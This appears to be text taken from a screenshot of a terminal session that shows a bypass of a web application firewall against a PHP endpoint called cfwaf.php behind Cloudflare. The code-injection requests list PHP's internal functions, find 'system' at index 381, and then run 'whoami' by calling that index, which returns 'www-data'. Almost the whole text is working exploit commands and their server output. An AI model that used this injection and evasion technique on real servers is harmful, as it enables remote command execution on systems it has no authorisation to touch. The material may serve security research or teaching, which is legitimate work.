 [~ ❯❯❯
[~ ❯❯❯ http 'https:// /cfwaf.php?code=print_r(get_defined_functions()[internal]);' | grep system
[381] => system
[~ ❯❯❯ http 'https:// /cfwaf.php?code=get_defined_functions()[internal][381](whoami);'
HTTP/1.1 200 OK
CF-RAY: 48d36fa9ed0bbe34-MXP
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Sat, 22 Dec 2018 14:56:37 GMT
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Server: cloudflare
Set-Cookie: __cfduid=dd088af2bed0139574a6c9fc77b24bb661545490597; expires=Sun, 22-Dec-19 14:56:37 GMT; path=/; domain
Strict-Transport-Security: max-age=2592000
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
www-data
whoami command output
~ ❯❯❯